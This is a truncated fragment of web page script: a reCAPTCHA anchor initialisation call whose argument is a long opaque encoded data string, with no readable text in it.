      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4PDiD93w6DCtiLCmSx7fTXCmsOEVEvCrMOTWMOzwqQNwpnCkWVJwoASw7xiw6HCpsOUX3/Ch8Kew5vDhDvDvcOtw4vDgMKWZMKRw7fDpQApOsOAw7xjFlcPwprDizTDkzcJLUDClBnCmHJAPsO/DQEywrAFw6tdwrbCqwfDmjLClcOcaHl0d8O/[base64]/[base64]/fDjCq8K3w4AeaWRJE8Kyw4jCjQMfIiNiGcK6w6HCk8O2wqfDuMKEFsOyw7fDl8KLWFzChsOBw6rCvsKCwpBecMOWwoTCjmDDiyPClMO4w5HDgXvDkGIsCU4Uw7EUEMOsOsKIw45Dw7g7wr3DhMOEw6wLw6/DjEwlw6QLTMKlMSvDghRaw7hSwol1VxfDnRomwqAoVMOQwoUNFMOBwq8pw69LYsKPZW4ULcKfBMKoSWwww6BYd2XDk8OiC8Kvw6vCpgLDom3CvsOEw4rDiHtEdsOow67CusOTY8O0wpdjwo/DiMOHWsKcYMOrw7LDm8OVAlIRwoUcO8KtPsOaw6nDlMKaLiZ5RsKgccO8w4AywqrDrMOEJMK8esKkFnXDnsK9wphKYsKjFyRtN8Osw7lYwo0iacOtMsOUwphTwpEyw4TDnMO9SzbDgsOjwo0PJwDDjsOiAsOJQU/Cp0HCvMOnYUEHHMKoEcKMHDoQfMOLAcO8RcKoJ8OgIRYXCkUxSsOtOxgfVCjDo0Zgw4dEWQtRXcO9cnPCo1tWw5Rrw7RmXGpnw4jCpMKwbl1mwolcw5hFw5LDqQbDmUvDuMKnaBrCl23Ct8OiL8KYw4wWcMKIEwPDlMK5w5/DgkvDj3vDt2odwo7Ci0vDisOjf8ObaTl/[base64]/Cp8Orw4bDtcOiw5HClgLDrsO9wrEjwpzDhMO0w7wsJTzDmcKsQsK7O8KFYcKBFsKoV8KadRl9RgDCqG3Ch8OhCE7Dt8Kkw7rCuMOjw6fCsyPCvzdEw7jCkkEyey/[base64]/CpsKFw7kQBMOQwqLDi1LDqcK3S8OSAMKHwpwjBRVDwplHwpTClcOKwqRww4hQHEcMARLChMKSQMKow43CjMKYw5N9wo4PJ8K1F1XCrcKTw7nChcO4wrcjDMKUcSfCsMKCwr3Dn1pVE8K4HAbDgnbCn8OyDlgSw7NoKMOdwo7CqHNRD1hWwr/CuyPDqsKkw7fClCjCmcOqCjvDhmsew412w4rClVDDmMOVwqrClsKyQ2YfIcONfFkqw4TDncOzRQgNw5o7wpnCj8K4SWEbC8OswrspGcKtFQ8Uw6jDtsOuwqVrYsODbcKzwrMfw4svWMKkw5sNw4/CsMOsOmPClMKbw6hPwqJYw5PCgcKQJHVFNcOuL8KCO07DjwvDvcK7wqwpwq9rwrDCkGIcQk3CsMK0wq7DsMKWw7XCjw8WImorw6cQwr3Ck21/KX3Ch0TDkcO3w6zDqxrCtcODImbCmcKDRBLDiMO+wpccecONw5XDgk3DvMKhaMKNe8O0wrrDjlPCm8KDQMOXw4HDjQlXw5ZSeMOUwrLDvWYJwqQUwp7CgXzDliopw4DCqGvCgiJTLsOzMh/CryhgK8K5TGweB8OdDcK4clTCqkHDusKAZXhFwqpSwpk/RMK0wrbCtsOeQHPCiMKIwrcSwql2wrBoCjzCk8OVwpgawoHDkS3CjAfCn8OcYMK+Q3pKZx5rw6nDsww5w6PDiMKqwovCtB9HdRTDoMOxBsOVwrAffzkcUcKMbcKSJSZ6WVfDmsO3Z3BlwpBawp97BMOJw7zDvMO5G8OQw6MIYMOowonCj0/DlBhAK3JbdMO0w7ktwoEqb19Nw47Dj0XDjcOaNMObBDvCrsKZwowzw6NBJcOrL03ClnnCrsOlw5cOYcKpY1omw7TChsOPw7F/w5rDgsKgbMONHCNRwpcxJn1EwqApwrrCigPCjyPChcK/wobDvMKFVW/DqcK0aUt2w4vCjz4ewoI8YSNGw4PDgMOjwrfCj8KfccODwrbDg8KmT8OudsOvGcKMw6oiTsOjE8KRC8O2LEvCtmbCgGnCvMO0CxfCvsKmJW7DrcOdNsOcTMKQEsKqw4HCnx/DlcKxwoEMMsO9f8KAIxlRUsODw7fCjsKSw4Y2woLDsTXCuMOGLSnDmsKZI1xhwo7DpsKOwr8GwrjCrT7CpMOyw75Dw5/[base64]/CuMOUw5FTw6/CtmbCh8O4woXCuz5CesKSwo5/w4MUw7BhYFPDo1ZUcj/ChMOlwo7Cjlxuwqssw5V7wqvCn8OzTsKmYSHDvsOLwq/Ds8O1OMOdcSHDjzhkYcKnK3IYw7jDl17Dh8O3wogkJk0aw4Ypw7PCjMO5wpjDicKHw44FGMOZw4FKwoHDksOgMcKNw7IybF/DnAvCvsK7w7/DknQAw69ZCMOBw6bDksKhWsKYw5Rww4TCsUIHNHE/LnFoGXfCmsOqwq5xRGzCr8OHEl3CgmJLw7LDgMKcwo3ClsK0AkMhAQckIFoVa0vDg8OtIRIfw5HDngnDkcO/FmJOwo4IwpcAwrrCocKXw4BfSnJrLcOWTAAww6UlfsOdIAHDq8OYw5tWwrPDjMOhc8KiwrzCp1TDsHpLwo7DmsOMw4bDrA/DvcO9wp7Ck8OSBcK8fMKXSMKewrHDtMKMGsKvw5HCr8OSwpgKeR7DjF7DlEVzw7AyDsOtwo4rN8Okw4cNccK/MsK6wqoaw4ZQQS/[base64]/DrytAVMKQVsOqOFHCq2/CqigGRzQKwqYew44Rw75tw6JzwpbCn8KfX8KZw7rCvRRiw5APwo3CggEKwpBiw5TCs8OvJTrCtDJlN8OVwqJNw7c0wr7CnnfCu8O0w7MjIhpyw4Yuw4tbwoksD0ltwrDDgMK6O8OSw4/Cnnsqwp81aDp2w5PDjMKcw7B8wqbDmB8rw7vDgh5ebsOKQsOxw5vCuUd5wobDsh46GVvChDsww58bw4vDoRB/[base64]/CssOoOsKRwrzDmgdtwprCqGZhOMOtJMOiHEEHw6nDvQhxw48dLi46HUIsM8ORSWIcwq4gwq3CrxQNZgrCqQ/CoMKQUWEiw59cwoF6FMONIUl8w4PDjMOEw680w5vDl3/[base64]/chglQ8OGwrvDsTF6wqvCsxfDpE/CkFzDn8OpwpNdwonCtTvDoXdPw7t+wqrDnMOMwpEQZmzDnsKpdRtUECJ3wqwzD1vDpsK/QMOAIjx+wpRqwpdUF8KvWsOLw6HDhcKow7HDgAN/eMKQESXCnCBpTBAhwpFMeUIwacKpNWJnT2FPfj0GSARsBMO0Hi56wq3DonHDqcK5w7Erw5HDuR7Dlmd/Z8OMw5jCmkwCFMK+MVrCmMOuwoMGw4XCi2ovwo7CucOnw6LDkcO0EsK2woDDjn9uMcO6wrp2wrhfwqZvKRI0O24gNcKowrHDpsKoVMOEwofCo1V1w4jCvWJMwpF+w4gyw70LAsOvFsO/wqkfbcOKwogYYxFvwokOOEsaw7YyK8OGwpHClBvDk8OMw6/CmzXCsz7ClsO/dcOVRsKMwq8WwpcmN8KjwrkSRsKewosNw43DgDLDsT4qTBfCuS4lJMK/wqTDmMOBWV/[base64]/wrPCjsKvwr0+wpkxacOzD8OyHBp9wqlVwrljABXDiMODCgVlworDsDrCl3PCpB7CgDzDtsKawpwxwqcOw6V/[base64]/CkcOXJMKuwpnDm1XDlMO+AsOvRcOdfU0nw6sPYcONFsONEcOsw5bDhD/Cv8KUw7ZvfsOeHV7CoWBRwppKa8OqMCdnNMOUwrVFWV7CpDTDpH7Cqz/[base64]/DnQQ2woHCscOxcsOEHsKYwpzCj8KAPcOCw6BGw7rDj8Krbjoyw6rCm31Gw5tYPUgdwrHDuAHCpF/DhcO3WwHDnMO+TF84Jn48w7EhKQVKXcO8XktaHEomAwBgJ8O1EMO/KcKoL8Kyw7obAcOOLcOBWG3DqMOZIyLCmAnDgsO8a8ODTmNYb8K9dQLCoMOYZMOdw7Z6fMO/SFrCs3AVccKBwojDnHjDt8KNUSYrFTfCuG5Xw7lAIMK8w6TDkmptwo4lw6TDji7CjwvClBvDi8ObwohIJ8O4BcKtwrBYwqTDjSnDmMKTw53CrMO8C8K+XMODJCs8wqHCuBXDmxTDkXJew41Fw4DCs8OTw5d+OsKLU8O7w6DDucKkVsKOwrnCiB/[base64]/[base64]/[base64]/woMlUih8w7/Dj1Q4YRXCgVQfasKQWVV6wofCiCjCsG0pw6QqwoJQGGzDs8KdGk8ICCJ8w7vDpgIvwprDmMKhRiDCh8KLw7vDrQnCl0PCv8Kkw6fCvsKqw4c+VMOXwqzDj3zChVHCjlXCj3k8wpxjw7HCkTLDpURlBcObOsOvwroMw7AwNB7Crkt5wrtrXMKGaTsbw6wnw68IwpRfw6/DusO4w6vCuMKSwqgMwo5uw4bDo8KRRiDClMKBLsKtwpcRTcKOciMww6J4w6PCi8KrBV16wqR0w5vCsndmw4ZaHytXAsKIHQXCgMOvwoLDnH7CmDU5W0coH8KfaMOaw6TDpip2RVvCqsOPE8O1QmJABUFZw6vCiXIhOlg/[base64]/CuwvDkU5fa0sId0JmXE/Dm0/CmcK3wrzCo8KOM8O+wp3Di8OgfUXDsGLDmnDDiMOzL8OPwozDhMOmw6/Dp8KPGDpRwodmwrDDt2xTwpPCk8Ouw4s/[base64]/wq5/dAIow5B4fiYZw6rDrgnDsMOsL8OzIcOUOmsPfw9OwoHCj8KwwotiXMKmwr8+w58yw6DCosOEHiJvLgLDi8OEw5/CiXLDgcO4dcKZN8OsZAXDs8KVZsOSGsKZXB/Diw09Vl3CrsOMEMKiw6zDlMKdL8OTwpQrw4kGwrfDryAiaifCvDLCliBjSsOhdMKOUcOWAMKwM8Kowr4kw5vDjS/Cq8ORSsOpwrHDrmjCk8Otwo89XnZXw54AwrDChVPDtVXChSBsbcKQBMOWw5IDBMKxw5k6UlfDu3FYwqjDrjXDlkR5SSXDhcOXCMOnOsO8w4Avw7oOecOGGUdYwqbDjMO9w6zCoMKsL3E4IsO4asKOw4jDlMOVKcKPN8KWwp5oN8OrYcKXWMKKJcOge8K/[base64]/wp7DpMOVw4DDv8OtwpVQw7/CmlzDgjvCg8K4wpDCusO4wrvCpcO4wp7CtcKgGEVLL8OXw6ZNwq0nQmLCsXLCmcK4wprDm8KNHMKzwpvCn8O3Ako2YyAAasKTdcOHw6DDr2rCoDUtwr3DlsKpw5bDh3/Do1PDmjLClFbCmmAzw5IOwosNw7Bjw4HDuz0awpVjw53CpsKSN8KOw7NQdsKRw7fChGzCjUYCeglwdMOOaUDDnsK/wohzdRfCpcKmNMOIextdwot9fShpOyBowrJBTTknw5MFwoBSfMOcwo5xe8Oxw6zCsW0jEcOgwobCncO3dMODZcOXTUvDhcKKwqoJw79xwr5RXsOrw41Ow5XCvsKBOsKIbEzCtMKAw4/CmMKDfcKaIsOIw45IwrkHbhsEwrPDicKCwoXCg2jCm8ORw7w8wprDgEjCuUVCC8OUw7DCihpQIzHCh1w2RMKmIMKnW8K/FkvDvBxTwq/Ck8O7GlTCgjcVI8OpLMOCw7wVcXfCoz1Gw7/DngRawrnCkzA/acOiUsK5NCfDqcOPwqXDq3zDtE8sQcOQw7jDmMO/IyzCi8KaIcObwrModQDCgH4kw7DCtS1Uw4Jyw7dpwqHCscKbw7nCsxMNwqvDtT45RcKVORUDdcOmH2pkwps9w7c5N2vDjVTCi8OzwoRdwqrDt8KXw7kFw6c1w6IFwpnCt8OtM8K/[base64]/wqLDpcOSwrd5wpsEAD43biDCj13DuDPDhnfCssKALMKDwpLDsSfDpnQewo8yDcKsawzCtMKEw57DjcKONsKbWB9+wrxPwowiw4MwwrQpdMKqFSgCMzRbZsOtFEfCl8Kxw6tEwonDsw9jw4B2wqYRw4NTVW1YZEI2DcOLfAvCnCnDpMOdBE1/wqvDt8Khw4EHwr7CjE8DVw43w7zCmsK2P8OSC8Kgw7lPdknCmjPCmVR5wqlXFcKJw5LDk8K6JcKgZiDDh8OMGsKRJcKAAFTCjMOww7rChTDDrBVLwqMaQcKZwq8ww6/Cv8OpNgDCpMOhwps/BhJGw5wHaAoQw6Zrd8OpwpTDm8OtfGM0FyDDqcKOw5rDkXXCssOdTcKkKH3CrMKNCEjDqjhnExBEVcKmworDl8KWwpDDsmsjMMKPB3/CkHJVwoowwojCjsKpVztqFMK9WMOYTwrDnx/[base64]/w49Ew7DCmWkJdMK1YwtbEkrCqWXDvBVbwrFRw4jDlsOcfMKNSk4DbcK5OcK/wrM5wow8LAHCjnpmYMKxE2jCjw/CusK1wpA4EcKDQ8KXwq1wwr5Uw7bDvBtRw7o3wo9MEMO/cgA/[base64]/DusOZwrHDilXCrCrDsz1iCMKEEMO0UBMVwqVrwoZswofDnsKDWHnDsVd5TsKPAArDuTUmP8Orwr7CqsOcwpjClMO9DUjDp8KjwpAjw4/DjkXDsTAswrbDt3E4wqHCicOmXsKjwqXDkMKYKjM/wpDCpU0+LcOGw40MWsO0wokhQG1TesOIdcKQEG/Dpitowp1fw63DksK7wosxYMOUw4bCrcOGwpDDvXjCoEV1w4/Cl8KUwoXCmMOYSMKxwoglHnNucsODw7jCugkvATvClsOSfnBHwo7DrT1mwqxea8OjLMKFTMOEVgovEsO6w6TClEk+w7Awb8KjwqA9IkzCnMOawr/[base64]/DtcOBdlVsNRcyEGt5KFjDnMKxwqcOw75VOMKhSMOIw57CqcOPNsOkwq3CpScIX8OgLWzCk3B8w6HDgyzDr3sLYMOdw7cqw4nCi2NgER/[base64]/DqXTDu8KqW3zCgUxABsOBw7Vow7UDGcOdEksAUMOYY8Kaw5FKw5Q/[base64]/Dh8KGw7FRDMO3w63ClcKFbcKORgTDicOPwoUWwqzDisKIw7rDq0zCv0oCw68wwq1sw6bCvsKZwonDn8OJU8KrL8ORw7JPwrnDtsKJwqBLw4bCviFoBMK1LcOyUw7Cv8KDAV/Cu8K3w5A6w5Mkw5UyAMKQT8KUw79Jw5PCrXPCicKwwqvCtsK2N20hwpFTdsKGKcKhRsKJMsOXKybCsy0Ywr3DjcKbwrXCqlQ6eMK4ShkQWcOWw4Vmwp1/F0vDlBFWw4V1w5TCjMKLw7kUPcOFwo/CkMOtCF3CvcKtw6I/w51cw6wnP8K2w5Fjw4chGiDDjSjCmcKtw40tw7www6LCq8KBLcOYSD7DkMKBKMOTKznCpMKiMVPDvhBaPjjDpDHCuE5fb8KGEcKowq/DssKjP8K1wrwtw6ErZFQ/w48Sw6XCvsOXXMKEw7c7wqkWEcKdwqfDncODwrcJM8KHw6Rgw43CmELCtMO8w7LCm8K8w41gH8KqYsK+wp7DmiDCgMKxwo8/BAUXLW3CtsKhEEMnKMK2YmnCicOkwo/DuRgtw7HDoV3DhUXDhERTNsOfw7TCklZXw5bCvQIGw4HCpF/[base64]/CtGF8w5h/Vw7CgcKLwoMJEcO7wqQnwp/DrHPCgW8iAQbDlcOpN8O0RmHDtkDCtQ4ww7XDhGhCDsKNwoFHUzXCh8OGwq7Du8O1w4TChMOeVMOYHsKeUMO0a8ORwpZJb8K2VikIwqjDvC7Dt8KTXsKPw7Y/c8OgT8Ohw6p7w5Y5wonCpcKuXirDmzrDjDsmwpDCvG3CnMOHa8OuwpUZTcKcJyA6w6MWasKfEj4IHkEewq/[base64]/EcOEXhkUw6zCgm/Dp8K+w6TCmcKyejt8w79ow6BleFBPw4vDpzPCoMKLbk3CvB3Cr0DCvsKzAk07N34cwoDCg8OfJcKewq/Cu8KqFMKBTMOpRATCscOlLnnCssOmfyk2w7QFYAEwwql1wooBLsOTwrMXw5LDkMOxw4EzPkPDt09XLGHDmn7DpcKJw6zDuMOML8K+wpXDqlYTw4NORMKbw7hfY2PCmsKEW8KowpUQwp5GfUggJcOWw5vDg8O/SsKWOMOLw6zCkh0kw4rCksK9J8K1FBjDuU9TwqrDpcKXw7XDisOww4s+UcOew6wwY8K2U05BwqnDozc/WmEgImXCnHPDuzJLfiXCq8Kgw7htL8KuJhl5w5RqXMOowqlSwobDmgNcIcKow4d4V8KZwoUOS39Tw5oIw4Y4wovDiMKqw6XDkXFyw6QYw5PDiiUSScOzwqh3XsK/[base64]/CocKOw7LDgzTDgcOHwpPCp8KmwrJPdsKsUsOFMcKDworCp1oswqsFwq7Cj2JgCcKcQsOUIBjClAYSMMKlw7nCm8OfI3AOAW7DtxjCinrDmm9hOsKnQMOwWmjCil/DpiXDvXzDmMOyVsO9wq3CvMKgwop2OxnDksO9EcOpwqXDocKoNMKLWzcTTE/Dv8K3P8OAH1oCw65gw63DiWUow5fDqsK3wrV6w6YgT2IRKh9WwqZpwo3Cs1kFTcK/w57Cpi1NAD/DmTB/I8KKccO5RyTDrcO6wrEVN8KlBC5Aw6cSwojDrcOlCzvDihPDg8KOKH0Aw6LDksObw5XCjMOrwprCsGccw6vCix3Ci8KTFGJBHSYVwr/CnMOrw5fCoMKbw44pVCV9ShpSwp3CimvDs1XCvcOdw57DmcKqRHHDnXPCk8Onw4rDksKuw4EnHRzCjxUbRRvCscOzE1TCk0zCssOAwrLCuRVjdzNuw4HDoWPCqxFINGV/w5rDqEtYVidjPsKoRMO2LDbDu8KFQMOUw48mV2t/w6rCvsOaIsK9JSUIP8Ouw6zCjCbCi1Qgw6TDlMOVwobCjMOTw4fCr8K+w7ILw7fCrsKxKcKIwojCuy5ewqY6UnLCqsK5w73DjMKnCcOAeAzDtMOJTiPDlG/DiMK+w74fIcKfw4/DnHvClcKrdAd7MsK+aMORwofCrMK4wqc0wqfDoUg4wprDtcKTw5RuEcOUccK7bWzCucO2IMKZw7guGUN+QcK1wphowpJhCsK+IMKkw6PCt1PCvMOpI8OgajfDjcK7acKYHMODw5dcwrfCs8OYRTQ/bMOIQ0EDw5FCw6tSfwoQf8OwY0ZqVMKjZD3Dtl7CiMKyw7hHw6PChcKjw7/CmsKhZF4LwqZKR8KwHSHDusK4wr58UydnwpvClgXDtiQoAMOEwpVzwqFUBMKPUcOnwpfDt3MzTwt7f07DtXjCiHjChcODwq/Dj8K6AcKwDXVswobDmgYSAcKEw4TCo2AID2vCkAB0wqNaLsKXCDPDhcOuDMOiYmBERzU0BMOzISvCm8OXw7kBHCMwwprDv15cwpnDqsOMaw0VaUBpw41rwqDCusO4w4jChi7DscOCLsOAwqzCiQfDj1fCtV5Ib8OzWBzDrMKYVMOvwo19wrvCgz/CtcKlwpZnw756wqvCq2V2acKAHW8OwrpTw5QCwpnDqysqYcOGwrx8wr7Dn8O1w7XCjy0DLVLDg8KJwpE8wrLCqSN3BcKjGsKEwoACw5EsZjLDi8OMwoTDgzBvw7HCnR83w4rDq2M/wrvDm2VGwp1pFgrCr2DDv8Kfw5HCisK8wpIKw6nCqcK9DGjCoMKqKcKbwpR9w6w3w5/[base64]/DvhHDusKCV8KLw47ClcKMfw7CqsKgbgXDksKINGUCNMKqfMOdwofDvDDDpsKdw73DpcOCw4jDt19vJxcswqEqYDzDv8K3w6QQw7EGw7wZwq/DrcKDJgMMw7h/w5jCu33DosO/HcO2AMOcwozDmsKgS3Rmwq8vfi0BBsK3wobCshjDjMOJwrYKaMO2VB1pwo3DnW/Dpz/Crm/CjcO9woN8VMO/wq3ClcKwTsK/wrxjw7DCrkjDlMO9acKQwrIrw59icFw2wr7CmcOZZmJqwpRAw4HChVRJwqkkOxkSw5Qnw4fDocOiPAYdRQDDkcOlwoBpZMKAwqHDkcORFMKfVMOPAMK2HzjCpcKawpHDlcODCAsHdX/Dj21uwrvDpVHCicKlbcOWJ8OwCxkKHcK4w6vDoMKjw7JJJsOpIcKBY8OKc8Kbw6lRw785w4nCsFwowr7DpVZIwpnDtBlqw6/DsE5+UXtuOsK9w78RQ8KrJMOqY8KCAsO5F04pwpI7ERLDnMK5wrDDpEjCjHhMw5deNcOCAMKawpzDtnF1QsOSw5jClxpsw5jCj8Ojwrh2wpTCkMKeDS/CqMOgb0YIwqTCv8KYw5IhwrUswo3Dhh0lwrXDkERbw4/CvcOPPcKuwoMqesKbwrZcwqIAw5jDiMOZw4ZGJcOpw4/[base64]/wo3DiHjDgMOOwrtJw6NycMOkaMKOw6TDmcKuID7ChMOMw5LCq8OuaxXCkUzDkRNzwoYuwobCtsO2R1vDtADDqsOJLQ3Dm8ObwoYFc8O4w44Swpw2EBF8U8K2NDnCusOBwr0OwojDuMKiw5AELDfDgV3CkT1cw58FwogwNTwlw7NMWyDDnBEiw7/DgMKPfAhUwoJKwpIzwpbDnDjCiDTCqcOqw73DlsKKACNgV8KfwpnDhXXDuws+AcOwH8K/w61aW8O+woHCgMO9wr7DsMOLTQZaOUDDqVnCicKOw7/[base64]/HsKmw43DocO1GcKxwrlRFSDCsVtEHsKXV0LCvWIHw5rCjyYrw4RHIsKXZhvClAbDq8KYeynCjQ0/w61eCsOlGcOrLU0uYA/CskHCjsOKV3rDmRnDhXVaKMO3w5kmw4zDlcK+VzF5J0IWBcOCw4/DrsOvwrTDkFp+w51haH/CvsOSEnLDpcORwqsbBMKiwq/CgDgIWcKnNnDDqTTCucKDSTxqw4xuXkHDtBgEwqnChCrCp1pxw7Bww7DDrlcrJ8OUW8KrwqkswpwwwqNpwp3DmcKgwoPCgSLDv8OsRBXDmcKSEMK7ShHDsh0Bw4oaCcKsw4vCssOJw69Pwq1Lw4k8Yy3Drk3DuQIrw6vCnsOHY8OYe2kww5R7wp/DssK4wrfCpMO4w6HCnMKQwop1w4s3Nis1wo0nYsOVw6/DlQo6EjAGKMOCwrbDlMKAAEPDvh7DjTZ7R8KXw5fDrcKVw47CukArwrbCnsOMb8OJw7cZLVPChcOfbEM7w5TDtBnDhTwKwrY+JBdYYGTChWjCgcKAFynCjsKZwoYXbsOHwqHChcOfw53CncK3woTCi2/DhwXDk8Ohfn3CjMOBTjPCo8OTwrzCiHrDncKDMD/CqcKJQ8K1worCkiXDsx5/[base64]/wrjDvygjwrvDtWPCicKcw6ZRTXtCwrjDkz5uw7xdP8OXw4PCu0Now6DDhsKaGMKNBzzCsHTCqH9FwoBZwqIAJsOhdmNxwobCt8OfwoTDo8OmwrfDksOPLcKMPMKNwqDCqMKHwq/DmcKnBMOjw4ILwodgWsOXw5TCo8Kvw5/Dn8KcwoDDrD9uwpLCrHpMCQvCqS/CuFwAwqTCj8OxcMORwrrClMKWw5URfWnCjBvCpsOowq3CvisUwr8cAMK2w5LClMKRw6zCsMKkIsObPsKaw5DCksOrw47CoDnCqEEnwo/ClwnCimNGw5nCm0pUwpbDvWtBwrLCjFDDjETDj8KqBMOUCMKTcMKrw7wZwrXClgvDrcKiwqcSw6QeYxIXwqsCCFVqwrkhwoh7wq84w4TCq8K0acOmw5fCg8ObAcOnOX4uPMKJDk3DnELDkxTCssKkA8OtGcOewpYKw6vCpBLDusOxwqLDlcK7ZUoxw68/wrjDgMKzw788LGMmVcKEcw7CkcOySmHDpsKraMKHTl/DsRonZcKXw57CtC7Du8Oua0EywqQawoU8w6J0H3kewqlUw5jDiTIFDsOMO8KmwolYLl4HERXCmB0Hw4PDs0XDvMOSNH3Dl8KJHcOMwo/ClsORE8KDSMKTR37CmsKzbwdsw68OVMKgPcO3wqHDuDUSNU7DkDAkw5cuwrYHZhMJMsK2QsKpwo8uw6M3w7R6ccKGwrVtwoFaecKJLMKZwo10wo/CkMOdZFdQJS/CmsOCwqXDhsOww7HDlsKFwppuJnfDl8OncMOLw7TCkS9XWcKOw4hPfT/CtsO/w6XCmCfDv8K1MCrDiwTDt2pvfsOrORvDvsO4w4gQwrjDoG47SURiHsO9wrMDS8Kgw5c7S3vClMKLcETDpcKfw48Tw7fCgMK3w7p+TAQPw7fCnhtRwpJoc2Mbw4jDvcKXw4HDr8Owwr8jwoTDhzADwprCucKsOMOTwqJuScONLw/ChUHDoMKQw6jCkyVLR8OdwoQ4Vl5hejjDjcKZVSnDqsOwwoF6w71IL03DhjAhwpPDj8OOw7bCgcKvw4lFektbcGE6JCvCgsOuBERUw77DgxvDgzBnwpUywqZnwrrDvsOjw7kww4/ClMKjw7PDgyDDoQXDhg4VwrdANU7CgsOuw4vDscK9w7zClcKiQ8KzSsKDw7jChV7DjMOMwrxPwqrCtVRSw5zCpMKBHSdewoPCpTfDvTfCmcOgwoTChGENw75XwrjChcO1IsKXacOMK1VtHg8WX8KbwpQ4w5QLd0AoEsKUI2YuEh/[base64]/w5zCi8K0wpMWTXvDmsOwe07DicOAenLDhMKYw7AUf8OPTcKpwosHaX3Di8Kvw4vDlirCi8K+w4fCpmzDmsKpwp4jcUBsDnYGwrzDqcODZTbDgiodTsKxw5BIw6VUw5dnG3XCt8KGAVLCnMK3LMOgw7jDkGpqwr7CryBjwqNhwpfDij/DgcORw5RdFsKIw5/[base64]/DmMKpDcKod8K5SMKkV8Kfw75hwpd7w7Q8w7svwrATLB/DgDTCjWoYw7Uiw54NfCDCksO3wqXCoMOmDG3DpAbDhMK0wo3Ctmxpw7jDnsK2G8K/R8KawpjCtXVBwo3Cv1TDk8OUworDjsKsAsKGYQ8Vw63Dh1lGw59KwqRyLDF2bm3Ck8OOw658FAV3w6DCjjfDuAbCkT4YOGZEEypSwqtQwpLDqcOLwofCqMOofMOzw7tGwqwJwqc3wpXDoMO/w4zDlMKPOMK0CgU7DGZYT8KHwppdwqJxwr0Gw67DkGECMwFnYcOeXMKgblnCkcKFT2Bnw5HCjsOJwrPCuVLDmnPCocOCwq/CocOfw6MPwovDj8O8w7/CnDxIEMK+wqjDqcKhw74gXMOGwoDCq8OawrF+CMOjGX/Ci10Ww7vCicO/CBjDljsHwr9qVB8fK0jCoMOxTg8iw450wrN3cjRLPBYtw57DgcOfwrRTwpl6N0knV8KaDi4iG8KNwpXChMK3ZcOrIsOtw5DCmcK4PcOCHMK/[base64]/Cu0Maw7fDusKwwoIew5IPworCjMKIwpTDimHDtMK9wobDk3JUw7JJw6Mww5vDlsOFR8OPw790f8OUa8KeDxfDhsOCw7cvw6HCkWDCnnA6BQrCjDQjwqTDoitrZy/Clw7CqcOtR8OLw44LYwfDusKEOW4rw4DCkcOpw4bClMKAZ8OIwrFKL1nCmcOPclogw6zDmVnCi8Kfwq/DgVjDozLChsKBcRBkccKHw4Q4JHLCp8KMwrYpOm7CkMKzNcKsEBFpGMK2czwZMcKtdMK1Z14EdcKbw6LDssODTsKfd0orw6TDhyQuw5DCiSDDs8KCw546JVvCosKgZ8KBPMOyRsKpQRJ/[base64]/[base64]/CiMOWU8KhAX1QSjF8UAQLwrXDrhFxO8Kywq/CjDLCgAxqw4YGwrANF0oCw73CgV/CnUjCg8KIw7t7w6AWUcOIw7Evwp/Cv8KQOlPDkMOyTMKhEsKGw6DDvcOywpfCgDjDimkFEzrDkSF4WkbCucOnw48XwpTDlMK3wqHDgQwawosRNVjDgDEgwpHDujDDk3AgwpHDgGDDsgTCr8Ksw6QpI8OSEMKiw4nDgMK+WEomw6DDkMOcKDUWVsO/SQ7DoCAgwq/DpEB2e8OZwqx8PynDn1Bnw5DDmsOlwqQAwrxowqbDusK6wooSDg/CmEdlwoxIw4PCq8OYZsKUw47DoMKaMQt/w6YuBcK+LBTDokJWcFTDqsKcVFzDucKaw57Dli18wo3Co8ONwpJBw43ChsO5w5XCrMKfEsKQew5kVsOwwrghW23CosONwpDCrgPDhMO6w4DDrsKndEBOS0jCvDbCusKTBzrDqg3Dii7DnMKLw6hQwqxzw7zCjsKawrXChMK/XkjDr8OKw71TGg4Vwpk6JsOZCcKSOsKkwo5VwrvDkcKcwqFLVcKrwrbCqigvwo/[base64]/DrCXDnsKrw6fCgsODw6g6CsOvwr3Dp8KOOsOowr0ewrzDmcKYwqLCusKnVDFjwrhiWDDDvGbCnF3CoBzDunnDm8OeeA4rw6TCilzDn0AFSQ7CjcOIEsOlwrvCrMKeY8Ofw6/Dv8Ksw6UWURA+TmVpFBoxw5rDlcO7woDDrWA0Wx1Gwq/CmSRJY8OLf39IQMOSNlU1di7CusOvwqoJAnjDrkjCgX7CtsOjBcOsw6Y3IMOGw6bDiFzChgPCiCjDr8KIKXQ/woY5wp/CulnDsGUEw5tsOSs/WcOOIMOswojCs8OOVWDDusKvV8OMwpwRa8KJw7Ukw6XDiDwCWcKCJg9CFsOTwo16wo3CmybCjllzKHnDl8Kcwpwcw5/CtVrCjsKKwrFTw6EIeCzCsH9XwofCscObF8Kiw7tfwpJRYMO/JFsCw7HCtxvDlsOIw50wdEYseEXCil3Cty0JwrjDgAHCk8OvQUDCnMK1UGLDkcKlP0BVw4XDlMOVwqHDg8OdIxcnfMKbw5pya1Vgwp8BPMKJW8KAw6dSWMKxKDkFa8O/[base64]/[base64]/w4JhZMKPw7jDvsOcD8OhPsOPwp3DqEsrOQQbw4t3WW7DmibDulxVwo7DnVlVYcOGwoTDkcOzwq92w5vCghFVHMKQSMOHwqJNw5DDp8OSwrvCocKaw5/CqsKtQnbCjg5WQMKeB35kbsOMHMKbwr7DiMOLTwjCulLDpADChQt/w5Z6w7MffsOTwojDvD0rGFg5w7A4EnxHwrLDghxMw4p8w4Vuw6J1H8Kfb3Mxw4vDjETCgMO3wpnCqMOVw5JuICrDtmITw6vCocO9wq5ywqFbw5HCp0XDhEvChsOadsKvwqpPURhuScOGZsKRaBZnZV9TecOXDMOKTcKOw6t+FFhrw5zDssK4ScOwJMK/wpjCnsKxwpnCmg3DnisxdMOwA8K6HMOZVcOCG8KIwoIwwrhXw4jDh8KxYWtUbsO7wonCpWDDhwZ3H8KMDScICE3Dom4XBWbDtSHDpsO+w6bCiVtpwqrCpE1SH3pQb8OYwpEdw55cw658JHbCrlgZwrZBaR3CoRXDiC/[base64]/ESkfw44Sw6/DlTjDrlcBw6/CgMOTMBowcsKgwrHCrVB/[base64]/Dk8KRwonCksKZwodPC0LCuAXCkcOpC34Jw6fDo8OVF07CiQ/[base64]/CmsK9dHMFLsOmPUpVMGjDvVJjM8Khw6wRYsKuR0fCij0HLArDkcOVw4HDjsK0w6rDk2nDnMK